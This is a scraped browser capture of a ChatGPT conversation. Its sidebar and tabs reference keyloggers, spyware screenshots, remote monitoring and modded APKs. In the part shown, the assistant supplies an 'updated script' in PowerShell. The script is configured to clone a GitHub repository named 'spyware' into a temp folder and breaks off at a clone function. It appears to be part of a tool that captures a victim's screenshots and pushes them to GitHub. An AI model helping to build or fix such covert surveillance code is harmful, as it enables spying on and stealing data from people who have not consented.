 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
commit is created if the repository is empty:
Updated Script
Here's the updated script with the necessary fixes included:
powershell
Copy
# ---------------------------
# CONFIGURATION SECTION
# ---------------------------
# Change this variable to point to your GitHub repository
$githubRepo = "https://github.com/shrijaybaheti/spyware"
# Set up GitHub repository URL for commits and pushes
$repoPath = "$env:TEMP\GitRepo"
# Path where Git is installed
$gitPath = "C:\Program Files\Git"  # Ensure this points to your Git installation
$gitExe = "$gitPath\cmd\git.exe"
# -----------------------------------------
# Clone the repository if not already cloned
function Clone-GitRepo {